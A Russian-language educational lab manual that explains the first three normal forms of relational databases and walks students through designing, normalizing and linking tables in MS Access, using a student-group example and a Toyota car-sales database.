Рассмотрим первые три нормальные формы

#### Первая нормальная форма

Отношение находится в 1НФ, если все его атрибуты являются простыми, все используемые домены должны содержать только скалярные значения. Не должно быть повторений строк в таблине.

#### Вторая нормальная форма

Отношение находится во 2НФ, если оно находится в 1НФ и каждый не ключевой атрибут неприводимо зависит от Первичного Ключа(ПК).

Неприводимость означает, что в составе потенциального ключа отсутствует меньшее подмножество атрибутов, от которого можно также вывести данную функциональную зависимость.

## Третья нормальная форма

Отношение находится в ЗНФ, когда находится во 2НФ и каждый не ключевой атрибут нетранзитивно зависит от первичного ключа. Иными словами, второе правило требует выносить все не ключевые поля, содержимое которых может относиться к нескольким записям таблицы в отдельные таблицы.

#### Порядок выполнения работы

Задание 1. Создайте базу данных о студентах, поступивших в ВУЗ, состоящую из двух таблиц: «Группа» и «Студент». Дана исходная таблица 1. Привести ее к нормальной форме. Таблина 1

| Группа | Кол-во   | ФИО      | Пол | Номер  | Год      | Адрес | Проходно | Код      |
|--------|----------|----------|-----|--------|----------|-------|----------|----------|
|        | студенто |          |     | студен | рождения |       | й балл   | специаль |
|        | B B      |          |     | та     |          |       |          | ности    |
|        | группе   |          |     |        |          |       |          |          |
| 11     | 25       | Иванова  | Ж   | 2      | 05.02.87 |       | 4,5      | 611      |
| 11     | 25       | Сидоров  | M   | 17     | 10.06.87 |       | 4,8      | 611      |
| 11     | 25       | Петров   | M   | 10     | 11.12.86 |       | 4,3      | 611      |
| 12     | 20       | Мазуров  | M   | 11     | 29.10.86 |       | 4,5      | 615      |
| 12     | 20       | Бойко    | Ж   | 1      | 06.01.87 |       | 5,0      | 615      |
| 12     | 20       | Пашкова  | Ж   | 9      | 15.12.86 |       | 4,3      | 615      |
| 13     | 20       | Степанов | M   | 13     | 27.09.86 |       | 4,9      | 3514     |
| 13     | 20       | Бородина | Ж   | 5      | 20.04.87 |       | 5,0      | 3514     |

Для создания структуры созданных таблиц необходимо определить основные характеристики полей таблиц, свойства полей, назначить первичный ключ. В таблицах 2 и 3 заполнить основные характеристики полей полученных таблиц. Заполненные таблицы 2 и 3 занести в отчет.











## **Задание 2. Создание структуры базы данных**

1. Запустите программу MicrosoftAccess.

2. В первом диалоговом окне Access установите переключатель «**Новая база данных**».

3. В следующем окне выберите папку и укажите в качестве имени файла новой базы данных **свою фамилию**. Щелкните на кнопке**Создать**.

4. В окне новой базы данных из списка объектов выберите объект **Таблицы.** Создайте структуру таблицы Группа в режиме Конструктора. При задании **Условия на значение** для полей пользуйтесь Построителем выражений.

5. Задайте ключевое поле.

6. Сохраните структуру первой таблицы под именем **Группа**.

7. Создайте структуру таблицы Студент. Условие задавайте Построителем выражений.

8. Задайте составной уникальный ключ, состоящий из двух полей: **НГ** (номер группы) и **НС** (номер студента в группе). Для выделения полей пользуйтесь клавишей CTRL.

9. Сохраните таблицу под именем **Студент**.

## **Задание 3. Ввод данных в таблицы**

10. В окне базы данных откройте таблицу **Группа** двойным щелчком на ее значке.

11. Введите записи.

12. Закройте таблицу Группа.

13. Откройте таблицу Студент.

14. Введите записи.

15. Закройте таблицу Студент.

### **Задание 4. Установка связей между таблицами**

16. Выполните команду **Работа с базами данных-Схема данных** .

17. В окне Схемы данных расположите все таблицы.

18. Установите между таблицами **Группа**• **Студент** связь по простому ключу **НГ**.

19. В открывшемся окне обратите внимание, что тип отношения установится *один-ко-многим*. Установите все флажки, обеспечивающие целостность во взаимосвязанных таблицах.

20. Установите все флажки, обеспечивающие целостность во взаимосвязанных таблицах.

21. Сохраните схему данных и закройте окно.

22. Откройте таблицы **Группа** и **Студент**. Проверьте, как влияют установленные параметры поддержания связной целостности:

- в таблице **Группа**измените номер группы (что произошло в подчиненной таблице **Студент**? Ответ запишите в отчет);

- в подчиненную таблицу **Студент** попытайтесь ввести запись с номером группы, не представленным в главной таблице **Группа**; Что произошло? Ответ запишите в отчет.

- в главной таблице **Группа**, удалите запись, которая вводилась последней (выделите ее и выполните команду **Правка-Удалить**); что произошло в подчиненной таблице **Студент**? Ответ запишите в отчет.

23. Закройте таблицы **Группа** и **Студент**.

#### **IV. Ввод и корректировка записей во взаимосвязанных таблицах**

24. Откройте таблицу **Группа**.

25. Создайте заново удаленную запись.

26. Используя значки «+» в строке записи, введите несколько записей в подчиненную таблицу **Студент**. (если «плюсы» не отображены, выполните команду Вставка-Подтаблица).

27. Покажите работу преподавателю. Закройте окно Базы данных и Access.

#### **Контрольные вопросы**

1. Что такое нормализация базы данных?

2. Какие нормальные формы вы знаете? Дайте им определения.

3. Что такое декомпозиция?

# Лабораторная работа №2 Проектирование структуры базы данных.

Цель работы: Изучить этапы проектирования реляционной БД; изучить и практически освоить процесс создания новой БД средствами СУБД MS Access, включая разработку макета таблиц в режиме Конструктора и построение схемы БД.

#### Содержание отчета:

- $\mathbf{1}$ . Цель работы
- $\overline{2}$ . Этапы создания таблиц со скриншотами страниц
- $\mathcal{R}$ Этапы создания схемы данных со скриншотом схемы данных.
- $\overline{4}$ Выволы

Также, с отчетом предъявляется реализованная средствами MicrosoftAccess база данных для заланной прелметной области

#### Краткие теоретические сведения:

Прежде чем приступить к созданию таких объектов базы данных, как таблицы, формы и отчеты, нужно разработать их проект. Главное назначение проекта—выработка четкого пути, по которому нужно следовать при его реализации. База данных-достаточно сложный объект, и время, затраченное на ее планирование, может значительно сократить сроки ее разработки. Отсутствие продуманной структуры базы данных приводит к необходимости постоянной переделки и перенастраиванию объектов базы данных, таких, как формы и таблицы.

Проектирование базы данных целесообразно начать с краткого описанияотчетов, списков и других документов, которые необходимо получить с помощью БД. Далее следует разработать эскиз объектов, требуемых для получения необходимых результатов и определит связи между этими объектами.

При разработке эскиза необходимо ответить на следующие вопросы:

Какими данными мы располагаем?

Какие данные будут содержать таблицы?

Какой тип и какие свойства должны иметь данные в каждом поле таблицы?

Как эти таблицы будут связаны друг с другом?

Законченный план должен содержать подробное описание всех таблиц (имена полей, типы данных и их свойства), а также связей между ними.

Проектирование предусматривает этапы создания проекта базы данных от концепции до реального воплощения. Этапы проектирования базы данных:

1. Исследование предметной области и формулировка основных допущений (накладываемых условий). На этом этапе составляется список всех форм и отчетов, которые могут быть затребованы пользователями вашей БД.

2. Анализ данных. Составить перечень всех элементов данных, входящих в формы и отчеты и сгруппировать их в таблицы БД.

3. Установить, какие взаимосвязи существуют между элементами данных. Определить первичные и вторичные (внешние) ключи отношений. Организовать поля данных в таблицах, причем это необходимо сделать, следуя 4-м правилам нормализации:

Правило 1: Каждое поле таблицы должно представлять уникальный тип информации. Это правило означает, что необходимо избавиться от повторяющихся полей и разделить составные поля на отдельные элементы данных.

Правило 2: Каждая таблица должна иметь уникальный идентификатор или первичный ключ, который может состоять из одного или нескольких полей.

Правило 3: В таблице не должно быть данных, не относящихся к объекту, определяемому первичным ключом.

Правило 4: Независимость полей. Это правило означает возможность изменять значения любого поля (не входящего в первичный ключ) без воздействия на данные других полей.

Результатом 3 этапа должна явиться группа таблиц, удовлетворяющих правилам нормализации. На этом же этапе необходимо установить связи между таблицами.

#### **Порядок выполнения работы**

В качестве предметной области выбрана деятельность фирмы по продаже автомобилей марки Toyota. Поставлена задача: упорядочить информацию о клиентах фирмы, ассортименте продукции и сформированных заказах.

Этапы 1-3 проектирования БД изучить теоретически, 4-5 выполнить практически.

Оформить отчет о выполнении всех этапов задания

Ответить на контрольные вопросы

#### **1-й этап. Определение цели проектирования БД.**

Проектируемая реляционная БД должна содержать структурированную информацию о клиентах, продаваемых автомобилях и заказах.

Проектируемая БД должна поддерживать выполнение, как минимум, следующих основных функций: ввод и обновление информации, просмотр и удаление.

#### **2-й этап. Разработка информационно-логической модели предметной области.**

Вся информация о предметной области может быть логично разделена на 3 таблицы: Клиенты, Автомобили, Заказы.

При этом выполняются основные требования к содержанию таблиц:

- 1. Каждая таблица содержит информацию только на одну тему.
- 2. Информация в таблицах не дублируется.

3. Для связи между таблицами заданы **первичные ключи**, однозначно определяющие каждую запись в таблице.



#### Содержание базовых таблиц приведено ниже:



При разработке полей для каждой таблицы необходимо учитывать:

· Каждое поле должно быть связано с темой таблицы.

· Не включать в таблицу данные, которые являются результатом вычисления.

• Информацию следует разбивать на наименьшие логические единицы (Например, поля «Индекс», «Страна», «Населенный пункт», «Почтовый адрес», а не общее поле «Адрес»).

#### 3-й этап. Определение отношений между таблицами.

Поскольку для проектируемой БД выполнены требования нормализации, между таблицами Клиенты-Заказы и Автомобили-Заказы могут быть установлены одно-многозначные **отношения**  $(l : \infty)$ , которые поддерживаются реляционной СУБД.

Связь между таблицами устанавливается с помощью ключей Код клиента и Код модели, которые в главных таблицах Клиенты и Автомобили являются первичными, а в таблице-связке Заказы - внешними.



#### 4-й этап. Создание таблиц БД средствами СУБД MS Access.

4.1. Загрузить СУБД MS Access. Создать Новую базу данных.

4.2. Создать макет таблицы Автомобили в режиме Конструктора, используя нижеприведенные данные об именах полей, их свойствах и типах данных.

\*Все поля, за исключением поля Другое оснащение, должны быть обязательными для заполнения (Свойство Обязательное поле: Да).





\*Мастер подстановокпозволяет создать для указанных полей список, из которого выбирается значение.



4.3. Перейти в режим Таблицы, сохранив созданный макет таблицы под именем Автомобили



4.4. Добавить в таблицу Автомобили 3 записи:



4.5. Создать макет таблицы Клиенты в режиме Конструктора.

\*Обязательные поля Код клиента, Фамилия, Страна.



